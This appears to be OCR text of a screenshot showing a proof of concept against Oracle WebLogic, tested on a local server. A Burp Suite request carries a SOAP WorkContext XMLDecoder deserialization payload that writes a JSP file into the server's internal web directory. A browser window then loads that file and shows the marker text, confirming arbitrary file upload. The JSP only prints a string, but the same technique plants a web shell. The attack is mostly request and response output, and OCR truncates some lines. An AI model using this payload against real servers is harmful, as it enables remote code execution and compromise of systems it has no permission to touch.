 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project
1 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex XML
Content-Type: text/xml
Connection: close
Content-Length: 626
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
>
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_inte
rnal/9j4dqk/war/test2.jsp</string>
<void method="println">
<string>
<![CDATA[
<%
out.print("test777776666666"); %>
]]>
</string>
</void>
<void method="close"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
? < + > object 2 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Tue, 04 Jun 2019 11:43:34 GM
Content-Type: text/xml; charset=ut
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-
xmlns:S="http://schemas.xmlsoap.or
xmlns:ns4="http://www.w3.org/2003/
code><faultstring>java.io.PrintWri
java.lang.String</faultstring><det
xmlns:ns2="http://jax-ws.dev.java.
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuil
property to false"><message>java.i
java.lang.String</message><ns2:sta
class="weblogic.wsee.workarea.Work
file="WorkContextXmlInputAdapter.j
method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkC
file="WorkContextEntryImpl.java" l
class="weblogic.workarea.WorkConte
line="179" method="receiveRequest"
class="weblogic.workarea.WorkConte
line="163" method="receiveRequest"
class="weblogic.wsee.jaxws.workcon
file="WorkContextServerTube.java"
class="weblogic.wsee.jaxws.workcon
file="WorkContextTube.java" line="
? < + > Type a se
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Web Services × http://127.0.0···nal/test2.jsp × JBoss Web/3
127.0.0.1:7001/bea_wls_internal/test2. 搜索
NETCRAFT Services [No information available]
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1:7001/bea_wls_internal/test2.jsp
Split URL
Execute
Enable Post data Enable Referrer
test777776666666